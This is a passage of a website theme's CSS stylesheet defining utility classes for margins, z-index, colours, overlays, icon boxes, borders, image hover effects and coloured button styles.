	margin-left: 40px;
	margin-right: 40px;
}

.m-lr50 {
	margin-left: 50px;
	margin-right: 50px;
}

.m-lr60 {
	margin-left: 60px;
	margin-right: 60px;
}

.m-lr70 {
	margin-left: 70px;
	margin-right: 70px;
}

.m-lr80 {
	margin-left: 80px;
	margin-right: 80px;
}

.m-lr90 {
	margin-left: 90px;
	margin-right: 90px;
}

.m-lr100 {
	margin-left: 100px;
	margin-right: 100px;
}

.m-lr120 {
	margin-left: 120px;
	margin-right: 120px;
}

.m-lr150 {
	margin-left: 150px;
	margin-right: 150px;
}


/*-------------------------------------
	marging (top bottom)
-------------------------------------*/

.m-tb0 {
	margin-bottom: 0;
	margin-top: 0;
}

.m-tb5 {
	margin-bottom: 5px;
	margin-top: 5px;
}

.m-tb10 {
	margin-bottom: 10px;
	margin-top: 10px;
}

.m-tb15 {
	margin-bottom: 15px;
	margin-top: 15px;
}

.m-tb20 {
	margin-bottom: 20px;
	margin-top: 20px;
}

.m-tb30 {
	margin-bottom: 30px;
	margin-top: 30px;
}

.m-tb40 {
	margin-bottom: 40px;
	margin-top: 40px;
}

.m-tb50 {
	margin-bottom: 50px;
	margin-top: 50px;
}

.m-tb60 {
	margin-bottom: 60px;
	margin-top: 60px;
}

.m-tb70 {
	margin-bottom: 70px;
	margin-top: 70px;
}

.m-tb80 {
	margin-bottom: 80px;
	margin-top: 80px;
}

.m-tb90 {
	margin-bottom: 90px;
	margin-top: 90px;
}

.m-tb100 {
	margin-bottom: 100px;
	margin-top: 100px;
}

.m-tb120 {
	margin-bottom: 120px;
	margin-top: 120px;
}

.m-tb150 {
	margin-bottom: 150px;
	margin-top: 150px;
}


/*-------------------------------------
	colum gap less
-------------------------------------*/

.no-col-gap [class*="col-xs-"],
.no-col-gap [class*="col-sm-"],
.no-col-gap [class*="col-md-"],
.no-col-gap [class*="col-lg-"] {
	padding-left: 0;
	padding-right: 0;
}


/*____POSITIONS ( absolute , relative , statice & z-index)
======================================*/


/*-------------------------------------
	position
-------------------------------------*/


/*relative*/

.relative {
	position: relative;
}


/*absolute*/

.absolute {
	position: absolute;
}


/*static*/

.static {
	position: static;
}


/*-------------------------------------
	z-index
-------------------------------------*/

.z-index1 {
	z-index: 1;
}

.z-index2 {
	z-index: 2;
}

.z-index3 {
	z-index: 3;
}

.z-index4 {
	z-index: 4;
}

.z-index5 {
	z-index: 5;
}

.z-index6 {
	z-index: 6;
}

.z-index7 {
	z-index: 7;
}

.z-index8 {
	z-index: 8;
}

.z-index9 {
	z-index: 9;
}

.z-index10 {
	z-index: 10;
}

.z-index100 {
	z-index: 100;
}

.z-index999 {
	z-index: 999;
}


/*____COLOR
======================================*/


/*-------------------------------------
	text
-------------------------------------*/

.text-white {
	color: #fff;
}

.text-primary {
	color: #f5be23;
}

.text-secondry {
	color: #1a1a1a;
}

.text-black {
	color: #000;
}

.text-gray {
	color: #f5f6f6;
}

.text-gray-dark {
	color: #d3d3d3;
}

.text-red {
	color: #99090A;
}

.text-green {
	color: #557131;
}

.text-yellow {
	color: #D5DD02;
}

.text-light-blue {
	color: #004F83;
}


/*-------------------------------------
	background color
-------------------------------------*/

.bg-transparent {
	background-color: transparent;
}

.bg-primary {
	background-color: #F5BF23;
}

.bg-secondry {
	background-color: #1a1a1a;
}

.bg-dark {
	background-color: #141414;
}
.bg-dark-light {
	background-color: #2a2a2a;
}

.bg-white {
	background-color: #FFF;
}

.bg-black {
	background-color: #000;
}

.bg-black-light {
	background-color: #212121;
}

.bg-gray {
	background-color: #f6f7f8;
}

.bg-gray-light {
	background-color: #f1f1f1;
}

.bg-gray-dark {
	background-color: #d3d3d3;
}

.bg-red {
	background-color: #fb5455;
}

.bg-green {
	background-color: #a5de5c;
}

.bg-yellow {
	background-color: #fff000;
}

.bg-dark-blue {
	background-color: #161b23;
}

.bg-light-blue {
	background-color: #3097db;
}


/*-------------------------------------
	background image
-------------------------------------*/

.bg-parallax {
	background-attachment: fixed;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

@media only screen and (max-width:768px) {
	.bg-parallax {
		background-attachment: fixed !important;
		background-position: center !important;
		background-repeat: no-repeat;
		background-size: cover;
	}
}


/*____OVERLAY ( transparient box style  )
======================================*/

.overlay-wraper {
	position: relative;
}

.overlay-main {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.5;
}

.opacity-01 {
	opacity: 0.1;
}

.opacity-02 {
	opacity: 0.2;
}

.opacity-03 {
	opacity: 0.3;
}

.opacity-04 {
	opacity: 0.4;
}

.opacity-05 {
	opacity: 0.5;
}

.opacity-06 {
	opacity: 0.6;
}

.opacity-07 {
	opacity: 0.7;
}

.opacity-08 {
	opacity: 0.8;
}

.opacity-09 {
	opacity: 0.9;
}

.overlay-light .overlay-main {
	opacity: 0.3;
}

.overlay-dark .overlay-main {
	opacity: 0.9;
}

.overlay-wraper>.container,
.overlay-wraper>.container-fluid,
.overlay-wraper>.mt-icon-box-wraper,
.overlay-wraper>.mt-left-part,
.overlay-wraper>.mt-right-part {
	position: relative;
	z-index: 1;
}


/*left right part css*/

.mt-left-part,
.mt-right-part {
	width: 570px;
}

.mt-left-part {
	float: right;
}

@media only screen and (max-width:1200px) {
	.mt-left-part,
	.mt-right-part {
		width: 100%;
	}
	.mt-left-part {
		clear: both;
		float: none;
		padding-left: 30px;
	}
	.mt-right-part {
		padding-right: 30px;
	}
}

@media only screen and (max-width:991px) {
	.mt-left-part {}
	.mt-right-part {}
}

@media only screen and (max-width:768px) {
	.mt-left-part,
	.mt-right-part {
		width: 100%;
		padding: 0px 15px
	}
	.mt-left-part {
		clear: both;
		float: none;
	}
}


/*use for box*/

.overlay-bx {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	text-align: center;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
}

.overlay-icon {
	list-style: none;
	position: absolute;
	left: 0%;
	top: 50%;
	width: 100%;
	z-index: 1 !important;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	-o-transform: translateX(-50%) translateY(-50%);
}

.overlay-icon a {
	display: inline-block;
	padding: 0;
	margin: 0px;
}

.overlay-icon .mt-icon-box-xs {
	line-height: 40px;
}

.overlay-icon a:hover {
	color: #fff;
}

.overlay-bx:hover a>i,
.mt-thum-bx:hover .overlay-bx a>i,
.mt-box:hover .overlay-bx a>i {
	opacity: 1;
	visibility: visible;
	-webkit-transition: all .5s ease-in-out;
	-moz-transition: all .5s ease-in-out;
	-ms-transition: all .5s ease-in-out;
	-o-transition: all .5s ease-in-out;
	transition: all .5s ease-in-out;
}

.overlay-bx:hover,
.mt-thum-bx:hover .overlay-bx,
.mt-box:hover .overlay-bx,
.ow-img:hover .overlay-bx,
.ow-portfolio-img:hover .overlay-bx {
	opacity: 1;
	visibility: visible;
}


/*____BOXES CSS
======================================*/

.rounded-bx,
.mt-box,
.mt-icon-box,
.mt-icon-box-small,
.mt-thum-bx,
.mt-post-thum {
	position: relative;
}


/*-------------------------------------
	box content
-------------------------------------*/

.mt-box {
	position: relative;
}

.mt-box.no-margin {
	margin-bottom: 0;
}


/*-------------------------------------
	For icons with box
-------------------------------------*/

.mt-icon-box-xld,
.mt-icon-box-xl,
.mt-icon-box-lg,
.mt-icon-box-md,
.mt-icon-box-sm,
.mt-icon-box-xs {
	display: inline-block;
	text-align: center;
}

.mt-icon-box-xld {
	width: 180px;
	height: 180px;
}

.mt-icon-box-xl {
	width: 150px;
	height: 150px;
}

.mt-icon-box-lg {
	width: 120px;
	height: 120px;
}

.mt-icon-box-md {
	width: 100px;
	height: 100px;
}

.mt-icon-box-sm {
	width: 80px;
	height: 80px;
}

.mt-icon-box-xs {
	width: 40px;
	height: 40px;
}

.mt-icon-box-xld.radius,
.mt-icon-box-xl.radius,
.mt-icon-box-lg.radius,
.mt-icon-box-md.radius,
.mt-icon-box-sm.radius,
.mt-icon-box-xs.radius {
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
}

.mt-icon-box-xld i,
.mt-icon-box-xl i,
.mt-icon-box-lg i,
.mt-icon-box-md i,
.mt-icon-box-sm i,
.mt-icon-box-xs i {
	vertical-align: middle;
}

.mt-icon-box-xld i {
	font-size: 100px;
}

.mt-icon-box-xl i {
	font-size: 80px;
}

.mt-icon-box-lg i {
	font-size: 60px;
}

.mt-icon-box-md i {
	font-size: 45px;
}

.mt-icon-box-sm i {
	font-size: 30px;
}

.mt-icon-box-xs i {
	font-size: 20px;
}

.mt-icon-box-xld img,
.mt-icon-box-xl img,
.mt-icon-box-lg img,
.mt-icon-box-md img,
.mt-icon-box-sm img,
.mt-icon-box-xs img {
	vertical-align: middle;
	max-width: 100%;
	width: auto;
}

.mt-icon-box-xld img {
	height: 90px;
}

.mt-icon-box-xl img {
	height: 80px;
}

.mt-icon-box-lg img {
	height: 55px;
}

.mt-icon-box-md img {
	height: 40px;
}

.mt-icon-box-sm img {
	height: 30px;
}

.mt-icon-box-xs img {
	height: 20px;
}


/*-------------------------------------
	Border
-------------------------------------*/

.bdr-white {
	border-color: #ffffff;
}

.bdr-black {
	border-color: #000000;
}

.bdr-primary {
	border-color: #ffbc13;
}

.bdr-gray {
	border-color: #dddddd;
}

.bdr-gray-light {
	border-color: #eeeeee;
}

.bdr-gray-dark {
	border-color: #333333;
}

.bdr-solid {
	border-style: solid;
}

.bdr-dot {
	border-style: dotted;
}

.bdr-dash {
	border-style: dashed;
}

.bdr-1 {
	border-width: 1px;
}

.bdr-2 {
	border-width: 2px;
}

.bdr-3 {
	border-width: 3px;
}

.bdr-4 {
	border-width: 4px;
}

.bdr-5 {
	border-width: 5px;
}

.bdr-l-1 {
	border-width: 0px 0px 0px 1px;
}

.bdr-r-1 {
	border-width: 0px 1px 0px 0px;
}

.bdr-t-1 {
	border-width: 1px 0px 0px 0px;
}

.bdr-b-1 {
	border-width: 0px 0px 1px 0px;
}

.bdr-l-2 {
	border-width: 0px 0px 0px 2px;
}

.bdr-r-2 {
	border-width: 0px 2px 0px 0px;
}

.bdr-t-2 {
	border-width: 2px 0px 0px 0px;
}

.bdr-b-2 {
	border-width: 0px 0px 2px 0px;
}

.bdr-l-3 {
	border-width: 0px 0px 0px 3px;
}

.bdr-r-3 {
	border-width: 0px 3px 0px 0px;
}

.bdr-t-3 {
	border-width: 3px 0px 0px 0px;
}

.bdr-b-3 {
	border-width: 0px 0px 1px 0px;
}

.bdr-l-4 {
	border-width: 0px 0px 0px 4px;
}

.bdr-r-4 {
	border-width: 0px 4px 0px 0px;
}

.bdr-t-4 {
	border-width: 4px 0px 0px 0px;
}

.bdr-b-4 {
	border-width: 0px 0px 4px 0px;
}

.bdr-l-4 {
	border-width: 0px 0px 0px 1px;
}

.bdr-r-4 {
	border-width: 0px 4px 0px 0px;
}

.bdr-t-4 {
	border-width: 4px 0px 0px 0px;
}

.bdr-b-4 {
	border-width: 0px 0px 4px 0px;
}


/*-------------------------------------
	For only icons
-------------------------------------*/

.icon-xld,
.icon-xl,
.icon-lg,
.icon-md,
.icon-sm,
.icon-xs {
	display: inline-block;
	text-align: center;
}

.icon-xld i,
.icon-xl i,
.icon-lg i,
.icon-md i,
.icon-sm i,
.icon-xs i {
	vertical-align: middle;
}

.icon-xld {
	width: 120px;
}

.icon-xld i {
	font-size: 100px;
}

.icon-xld.inline-icon {
	width: auto;
}

.icon-xl {
	width: 100px;
}

.icon-xl i {
	font-size: 80px;
}

.icon-xl.inline-icon {
	width: auto;
}

.icon-lg {
	width: 80px;
}

.icon-lg i {
	font-size: 60px;
}

.icon-lg.inline-icon {
	width: auto;
}

.icon-md {
	width: 60px;
}

.icon-md i {
	font-size: 45px;
}

.icon-md.inline-icon {
	width: auto;
}

.icon-sm {
	width: 40px;
}

.icon-sm i {
	font-size: 30px;
}

.icon-sm.inline-icon {
	width: auto;
}

.icon-xs {
	width: 30px;
}

.icon-xs i {
	font-size: 20px;
}

.icon-xs.inline-icon {
	width: auto;
}

.icon-xld img,
.icon-xl img,
.icon-lg img,
.icon-md img,
.icon-sm img,
.icon-xs img {
	vertical-align: middle;
	max-width: 100%;
	width: auto;
}

.icon-xld img {
	height: 90px;
}

.icon-xl img {
	height: 80px;
}

.icon-lg img {
	height: 70px;
}

.icon-md img {
	height: 60px;
}

.icon-sm img {
	height: 30px;
}

.icon-xs img {
	height: 20px;
}


/*-------------------------------------
	place icon with box
-------------------------------------*/

.about-types .mt-icon-box-wraper {
	border-width: 0px 0px 0px 3px;
}

.mt-icon-box-wraper {
	position: relative;
	margin: .5rem;
}

.mt-icon-box-wraper .mt-tilte {
	margin-top: 0;
}

.mt-icon-box-wraper .after-titile-line {
	margin-bottom: 10px;
}

.mt-icon-box-wraper p:last-child {
	margin: 0px;
}

.icon-content {
	overflow: hidden;
}

.mt-icon-box-xld,
.mt-icon-box-xl,
.mt-icon-box-lg,
.mt-icon-box-md,
.mt-icon-box-sm,
.mt-icon-box-xs {
	display: table;
}

.mt-icon-box-xld .icon-cell,
.mt-icon-box-xl .icon-cell,
.mt-icon-box-lg .icon-cell,
.mt-icon-box-md .icon-cell,
.mt-icon-box-sm .icon-cell,
.mt-icon-box-xs .icon-cell {
	display: table-cell;
	vertical-align: middle;
}


/*-------------------------------------
	icon box left align
-------------------------------------*/

.mt-icon-box-wraper.left .mt-icon-box-xld,
.mt-icon-box-wraper.left .mt-icon-box-xl,
.mt-icon-box-wraper.left .mt-icon-box-lg,
.mt-icon-box-wraper.left .mt-icon-box-md,
.mt-icon-box-wraper.left .mt-icon-box-sm,
.mt-icon-box-wraper.left .mt-icon-box-xs {
	float: left;
	margin-right: 20px;
}

.mt-icon-box-wraper.left .icon-xld,
.mt-icon-box-wraper.left .icon-xl,
.mt-icon-box-wraper.left .icon-lg,
.mt-icon-box-wraper.left .icon-md,
.mt-icon-box-wraper.left .icon-sm,
.mt-icon-box-wraper.left .icon-xs {
	float: left;
	margin-right: 10px;
}


/*-------------------------------------
	icon box right align
-------------------------------------*/

.mt-icon-box-wraper.right {
	text-align: right;
}

.mt-icon-box-wraper.right .mt-icon-box-xld,
.mt-icon-box-wraper.right .mt-icon-box-xl,
.mt-icon-box-wraper.right .mt-icon-box-lg,
.mt-icon-box-wraper.right .mt-icon-box-md,
.mt-icon-box-wraper.right .mt-icon-box-sm,
.mt-icon-box-wraper.right .mt-icon-box-xs {
	float: right;
	display: table;
	margin-left: 20px;
}

.mt-icon-box-wraper.right .icon-xld,
.mt-icon-box-wraper.right .icon-xl,
.mt-icon-box-wraper.right .icon-lg,
.mt-icon-box-wraper.right .icon-md,
.mt-icon-box-wraper.right .icon-sm,
.mt-icon-box-wraper.right .icon-xs {
	float: right;
	margin-left: 10px;
}


/*-------------------------------------
	icon box center align
-------------------------------------*/

.mt-icon-box-wraper.center {
	text-align: center;
}

.mt-icon-box-wraper.center .mt-icon-box-xld,
.mt-icon-box-wraper.center .mt-icon-box-xl,
.mt-icon-box-wraper.center .mt-icon-box-lg,
.mt-icon-box-wraper.center .mt-icon-box-md,
.mt-icon-box-wraper.center .mt-icon-box-sm,
.mt-icon-box-wraper.center .mt-icon-box-xs {
	margin-left: auto;
	margin-right: auto;
}

.mt-icon-box-wraper.bx-style-1,
.mt-icon-box-wraper.bx-style-2 {
	border-width: 1px;
	border-style: solid;
	border-color: #ddd;
}

.mt-icon-box-wraper.bx-style-2.center [class*="mt-icon-box-"],
.mt-icon-box-wraper.bx-style-2.left [class*="mt-icon-box-"],
.mt-icon-box-wraper.bx-style-2.right [class*="mt-icon-box-"] {
	position: absolute;
}

.mt-icon-box-wraper.bx-style-2.center [class*="mt-icon-box-"] {
	position: absolute;
	top: 0;
	left: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.mt-icon-box-wraper.bx-style-2.center .mt-icon-box-xl {
	margin-left: -75px;
}

.mt-icon-box-wraper.bx-style-2.center .mt-icon-box-lg {
	margin-left: -60px;
}

.mt-icon-box-wraper.bx-style-2.center .mt-icon-box-md {
	margin-left: -50px;
}

.mt-icon-box-wraper.bx-style-2.center .mt-icon-box-sm {
	margin-left: -40px;
}

.mt-icon-box-wraper.bx-style-2.center .mt-icon-box-xs {
	margin-left: -20px;
}

.mt-icon-box-wraper.bx-style-2.left [class*="mt-icon-box-"] {
	position: absolute;
	top: auto;
	left: 0;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}

.mt-icon-box-wraper.bx-style-2.right [class*="mt-icon-box-"] {
	position: absolute;
	top: auto;
	right: 0;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
}


/*-------------------------------------
	media with content box css
-------------------------------------*/

.mt-box,
.mt-info,
.mt-tilte,
.mt-tilte-inner {
	position: relative;
}

.mt-tilte-inner {
	display: inline-block;
}

.mt-tilte-inner.skew-title:after {
	content: "";
	position: absolute;
	right: -15px;
	top: 0;
	width: 50px;
	height: 100%;
	z-index: -1;
	-moz-transform: skewX(20deg);
	-webkit-transform: skewX(20deg);
	-o-transform: skewX(20deg);
	-ms-transform: skewX(20deg);
	transform: skewX(20deg);
}

.mt-box[class*="border-"],
.mt-info[class*="border-"],
.mt-icon-box-wraper[class*="border-"] {
	border-color: #eee;
}

.mt-info.border-1,
.mt-info.border-2,
.mt-info.border-3,
.mt-info.border-4,
.mt-info.border-5 {
	border-top: none;
}


/*-------------------------------------
	for images
-------------------------------------*/

.mt-thum-bx,
.mt-post-thum {
	background-color: #000;
}

.mt-thum-bx img,
.mt-post-thum img {
	width: 100%;
	height: auto;
}


/*____IMAGES OVERLAY EFFECTS (overly animation on images)
======================================*/

.mt-img-overlay1,
.mt-img-overlay2,
.mt-img-overlay7 {
	position: relative;
}

.mt-img-overlay1:before,
.mt-img-overlay1:after,
.mt-img-overlay2:before,
.mt-img-overlay2:after,
.mt-img-overlay7:before,
.mt-img-overlay7:after{
	content: "";
	background: #000;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	opacity: 0.4;
	z-index: 0;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.gradi-black:before,
.gradi-black:after,
.gradi-white:before,
.gradi-white:after{
	content: "";
	background: #000;
	position: absolute;
	left: 0;
	top: 0;
	width: 0;
	height: 0;
	opacity: 0.4;
	z-index: 1;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}


/*-------------------------------------
	effect 1
-------------------------------------*/

.mt-img-overlay1:before {
	width: 100%;
	height: 100%;
	opacity: 0;
}

.mt-img-overlay1:hover:before,
.mt-box:hover .mt-img-overlay1:before {
	opacity: 0.5;
}


/*-------------------------------------
	effect 2
-------------------------------------*/

.mt-img-overlay2:before {
	width: 100%;
	height: 100%;
	opacity: 0;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	/*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );*/
	/* IE6-9 */
}

.mt-img-overlay2:hover:before,
.mt-box:hover .mt-img-overlay2:before {
	opacity: 0.9;
}


/*-------------------------------------
	7. effect 7
-------------------------------------*/
.mt-img-overlay7:before,
.mt-img-overlay7:after {
	height:100%;
}
.mt-img-overlay7:after {
	left:auto;
	right:0;
}
.mt-img-overlay7:hover:before,
.mt-img-overlay7:hover:after,
.mt-box:hover .mt-img-overlay7:before,
.mt-box:hover .mt-img-overlay7:after {
	width:50%;
}

/*-------------------------------------
	Gradient-black
-------------------------------------*/

.gradi-black:before {
	width: 100%;
	height: 100%;
	opacity: 1;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 90%, rgba(0, 0, 0, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 90%, rgba(0, 0, 0, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.9) 90%, rgba(0, 0, 0, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000', GradientType=0);
	/* IE6-9 */
}


/*-------------------------------------
	Gradient-white
-------------------------------------*/

.gradi-white:before {
	width: 100%;
	height: 100%;
	opacity: 1;
	background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.9) 90%, rgba(255, 255, 255, 1) 100%);
	/* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.9) 90%, rgba(255, 255, 255, 1) 100%);
	/* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(255, 255, 255, 0.9) 90%, rgba(255, 255, 255, 1) 100%);
	/* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#ffffff', GradientType=0);
	/* IE6-9 */
}


/*____shortcodeS
======================================*/


/*-------------------------------------
	Buttons
--------------------------------------- */


/* 1.1 theme default button */

.btn {
	padding-top: 9px;
	padding-bottom: 9px;
}

.site-button,
.site-button-secondry {
	padding: 10px 20px;
	display: inline-block;
	font-size: 14px;
	outline: none;
	cursor: pointer;
	outline: none;
	border-width: 0;
	border-style: solid;
	border-color: transparent;
	line-height: 1.42857;
	margin-left: -1px;
	text-decoration: none !important;
}

.site-button {
	background-color: #F5BF23;
	color: #fff;
}

.site-button:active,
.site-button:hover,
.site-button:focus,
.active>.site-button {
	background-color: #F5BF23;
	color: #fff;
}

.site-button:hover {
	background-color: #222;
	color: #fff;
}

.site-button-secondry {
	background-color: #222;
	color: #fff;
}

.site-button-secondry:active,
.site-button-secondry:hover,
.site-button-secondry:focus,
.active>.site-button-secondry {
	background-color: #222;
	color: #fff;
}

.mfp-video.video-play-btn {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 60px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	margin: -25px;
	color: #fff;
	display: block;
	z-index: 10;
	font-size: 14px;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
}

.mfp-video.video-play-btn:hover {
	background-color: #000;
	color: #fff;
	border: 1px solid transparent;
}

.mfp-video.video-play-btn i {
	margin-right: -5px;
}


/* button text uppercase */

.site-button.text-uppercase {
	text-transform: uppercase;
}


/*button size */

.button-sm {
	padding: 5px 10px;
	font-size: 12px;
}

.button-lg {
	padding: 10px 20px;
	font-size: 16px;
}

.button-xl {
	padding: 30px 50px;
	font-size: 24px;
}


/* button rounded */

.radius-no {
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
}

.radius-sm {
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
}

.radius-xl {
	border-radius: 100px;
	-webkit-border-radius: 100px;
	-moz-border-radius: 100px;
}

.radius-bx {
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
}


/* white */

.site-button.white {
	background-color: #fff;
	color: #777;
}

.site-button.white:hover,
.site-button.white:active,
.site-button.white:focus {
	background-color: #F4F4F4;
	color: #555;
}


/* black */

.site-button.black {
	background-color: #000;
	color: #fff;
}

.site-button.black:hover,
.site-button.black:active,
.site-button.black:focus {
	background-color: #171717 !important;
	color: #fff !important;
}


/* Gray */

.site-button.gray {
	background-color: #666666;
	color: #fff;
}

.site-button.gray:hover,
.site-button.gray:active,
.site-button.gray:focus {
	background-color: #555555;
	color: #fff;
}


/* pink */

.site-button.pink {
	background-color: #e63f75;
	color: #fff;
}

.site-button.pink:hover,
.site-button.pink:active,
.site-button.pink:focus {
	background-color: #d22b61;
	color: #fff;
}


/* Blue */

.site-button.blue {
	background-color: #42B8D4;
	color: #fff;
}

.site-button.blue:hover,
.site-button.blue:active,
.site-button.blue:focus {
	background-color: #2ca2be;
	color: #fff;
}


/* Green */

.site-button.green {
	background-color: #35B494;
	color: #fff;
}

.site-button.green:hover,
.site-button.green:active,
.site-button.green:focus {
	background-color: #26a585;
	color: #fff;
}


/* Orange */

.site-button.orange {
	background-color: #E56713;
	color: #fff;
}

.site-button.orange:hover,
.site-button.orange:active,
.site-button.orange:focus {
	background-color: #d55703;
	color: #fff;
}


/* Red */

.site-button.red {
	background-color: #D93223;
	color: #fff;
}

.site-button.red:hover,
.site-button.red:active,
.site-button.red:focus {
	background-color: #c51e0f;
	color: #fff;
}


/*Brown */

.site-button.brown {
	background-color: #69441F;
	color: #fff;
}

.site-button.brown:hover,
.site-button.brown:active,
.site-button.brown:focus {
	background-color: #5f3a15;
	color: #fff;
}


/* Yellow */

.site-button.yellow {
	background-color: #ecc731;
	color: #fff;
}

.site-button.yellow:hover,
.site-button.yellow:active,
.site-button.yellow:focus {
	background-color: #d4af19;
	color: #fff;
}


/* purple */

.site-button.purple {
	background-color: #AE1AF7;
	color: #fff;
}

.site-button.purple:hover,
.site-button.purple:active,
.site-button.purple:focus {
	background-color: #9804e1;
	color: #fff;
}


/* Graphical */

.site-button.graphical {
	color: #fff;
	text-shadow: 0 -1px rgba(0, 0, 0, 0.4);
	box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	-webkit-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	-moz-box-shadow: inset 0 1px 1px rgba(255, 255, 255, 0.3), 0 1px 3px -1px rgba(45, 60, 72, 0.5);
	border: 1px solid rgba(0, 0, 0, 0.15);
}

.site-button.graphical:active {
	box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
	-webkit-box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
	-moz-box-shadow: 0 2px 2px rgba(0, 0, 0, .25) inset;
}


/* Outline */

.site-button.outline {
	color: #888;
	background: none;
	border-width: 2px;
	border-style: solid;
	border-color: #eee;
}


/* Outline white  */

.site-button.outline.white {
	color: #e7e7e7;
	border-color: #e7e7e7;
}

.site-button.outline.white:hover {
	color: #666666;
}


/* Outline black */

.site-button.outline.black {
	color: #171717;
	border-color: #171717;
}


/* Outline gray */

.site-button.outline.gray {
	color: #666666;
	border-color: #666666;
}


/* Outline pink */

.site-button.outline.pink {
	color: #e63f75;
	border-color: #e63f75;
}


/* Outline blue */

.site-button.outline.blue {
	color: #42b8d4;
	border-color: #42b8d4;
}


/* Outline green */

.site-button.outline.green {
	color: #35b494;
	border-color: #35b494;
}


/* Outline orange */

.site-button.outline.orange {
	color: #e56713;
	border-color: #e56713;
}


/* Outline red */

.site-button.outline.red {
	color: #d93223;
	border-color: #d93223;
}


/* Outline brown */

.site-button.outline.brown {
	color: #69441f;
	border-color: #69441f;
}


/* Outline yellow */

.site-button.outline.yellow {
	color: #ffbc13;
	border-color: #ffbc13;
}


/* Outline purple */

.site-button.outline.purple {
	color: #ae1af7;
	border-color: #ae1af7;
}


/* Outline hover */

.site-button.outline.black:hover {
	border-color: rgba(0, 0, 0, 0);
	color: #fff
}


/* button text link */

.site-button-link {
	display: inline-block;
	font-weight: 600;
	position: relative;
	padding-left: 0;
}

.site-button-link i{
	display: inline-block;
	margin: -4px 0px 0px 5px;
	font-size: 16px;
	vertical-align: middle;
	line-height: 24px;
}

/*----------------------
	HOVER Animation
------------------------*/
.arrow-animation{
position:relative;
-webkit-animation:linear infinite alternate;
-webkit-animation-name: run;
-webkit-animation-duration: 1s;
}
@-webkit-keyframes run {
    0% { left: 0;}
    50%{ left : 5px;}
    100%{ left: 0;}
}


 /*text link white */

.site-button-link.white {
	color: #e7e7e7;
}

.site-button-link.white:hover,
.site-button-link.white:active,
.site-button-link.white:focus {
	color: #CCC;
}


/* text link black */

.site-button-link.black {
	color: #171717;
}

.site-button-link.black:hover,
.site-button-link.black:active,
.site-button-link.black:focus {
	color: #000;
}


/* text link Gray */

.site-button-link.gray {
	color: #666666;
}

.site-button-link.gray:hover,
.site-button-link.gray:active,
.site-button-link.gray:focus {
	color: #555555;
}


/* text link pink */

.site-button-link.pink {
	color: #e63f75;
}

.site-button-link.pink:hover,
.site-button-link.pink:active,
.site-button-link.pink:focus {
	color: #2ca2be;
}


/* text link Blue */

.site-button-link.blue {
	color: #42B8D4;
}

.site-button-link.blue:hover,
.site-button-link.blue:active,
.site-button-link.blue:focus {
	color: #2ca2be;
}


/* text link Green */

.site-button-link.green {
	color: #35B494;
}

.site-button-link.green:hover,
.site-button-link.green:active,
.site-button-link.green:focus {
	color: #26a585;
}


/*  text link Orange */

.site-button-link.orange {
	color: #E56713;
}

.site-button-link.orange:hover,
.site-button-link.orange:active,
.site-button-link.orange:focus {
	color: #d55703;
}


/* text link Red */

.site-button-link.red {
	color: #D93223;
}

